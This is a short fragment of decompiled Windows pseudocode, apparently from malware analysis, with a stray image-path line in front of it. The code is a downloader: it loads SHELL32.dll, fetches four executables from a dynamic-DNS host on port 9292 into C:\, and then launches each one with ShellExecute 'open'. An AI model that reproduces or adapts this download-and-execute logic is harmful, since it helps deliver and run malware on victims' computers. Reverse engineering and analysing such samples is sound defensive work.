 v12 = 117;
v13 = 116;
v15 = 65;
v16 = 0;
v0 = v7C801D7B("SHELL32.dll", &v3);
v1 = v7C80AE30(v0);
sub_401500(0, "http://xianzai.noip.cn:9292/lang.exe", "C:\\lang.exe", 0, 0);
sub_401500(0, "http://xianzai.noip.cn:9292/jin.exe", "C:\\jin.exe", 0, 0);
sub_401500(0, "http://xianzai.noip.cn:9292/jie.exe", "C:\\jie.exe", 0, 0);
sub_401500(0, "http://xianzai.noip.cn:9292/fre.exe", "C:\\fre.exe", 0, 0);
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, signed int))v1)(0, "open", "C:\\lang.exe", 0, 0, 5);
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, signed int))v1)(0, "open", "C:\\jin.exe", 0, 0, 5);
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v1)(0, "open", "C:\\jie.exe", 0, 0, 5);
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v1)(0, "open", "C:\\fre.exe", 0, 0, 5);
v7D611150(0, "open", "C:\\lang.exe", 0, 0, 5);
v7D611150(0, "open", "C:\\jin.exe", 0, 0, 5);
v7D611150(0, "open", "C:\\jie.exe", 0, 0, 5);
return v7D611150(0, "open", "C:\\fre.exe", 0, 0, 5);